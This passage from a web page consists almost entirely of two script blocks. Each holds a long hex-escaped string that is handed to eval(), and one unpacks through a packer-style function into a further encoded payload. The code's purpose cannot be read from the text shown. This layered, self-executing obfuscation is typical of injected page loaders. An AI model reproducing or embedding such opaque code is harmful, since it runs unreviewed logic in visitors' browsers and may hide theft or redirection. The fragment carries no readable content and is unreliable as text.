5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c